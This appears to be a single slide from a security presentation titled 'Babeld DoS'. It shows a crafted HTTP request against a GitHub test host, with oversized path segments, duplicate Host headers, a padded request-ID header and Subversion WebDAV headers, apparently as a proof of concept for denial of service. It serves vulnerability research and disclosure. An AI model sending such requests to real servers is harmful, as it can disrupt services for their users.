 Babeld DoS
38
GET /AAAAx512/BBBBx512/ HTTP/1.1
Host: local.github.test
Host: someother.host
Authorization: Basic …
X-GITHUB-REQUEST-ID: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
User-Agent: SVN/1.9.4 (x64-microsoft-windows) serf/1.3.8 TortoiseSVN-1.9.4.27285
Accept-Encoding: gzip
DAV: http://subversion.tigris.org/xmlns/dav/svn/depth
DAV: http://subversion.tigris.org/xmlns/dav/svn/mergeinfo
DAV: http://subversion.tigris.org/xmlns/dav/svn/log-revprops
Connection: close
 